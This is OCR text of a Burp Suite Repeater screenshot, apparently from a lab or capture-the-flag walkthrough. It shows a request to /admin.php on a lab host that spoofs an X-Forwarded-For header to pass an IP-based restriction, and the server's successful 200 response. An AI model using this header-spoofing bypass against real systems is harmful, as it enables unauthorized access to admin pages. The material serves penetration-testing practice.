 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.167
Request
Raw Headers Hex
1 GET /admin.php HTTP/1.1
2 Host: 10.10.14.100
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.10.167/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 X-Forwarded-For: 192.168.4.28
10 Connection: close
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.3.7
5 Date: Mon, 27 Apr 2020 11:21:09 GMT
6 Connection: close
7 Content-Length: 7933
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <title>Fidelity</title>
14 <meta charset="utf-8">
15 <script type="text/javascript" src="assets/js/functions.js"></script>
16 <script type="text/javascript" src="assets/js/checkValues.js"></script>
17 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no" />
18 <link rel="stylesheet" href="assets/css/main.css" />